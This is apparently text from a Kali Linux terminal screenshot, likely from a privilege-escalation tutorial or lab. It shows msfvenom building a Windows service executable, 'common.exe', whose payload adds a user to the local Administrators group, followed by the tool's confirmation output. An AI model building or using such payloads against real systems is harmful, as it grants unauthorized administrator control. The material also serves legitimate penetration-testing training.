 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# msfvenom -p windows/exec CMD='net localgroup administrators user /add' -f exe-service -o common.exe
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 224 bytes
Final size of exe-service file: 15872 bytes
Saved as: common.exe
root@kali:~#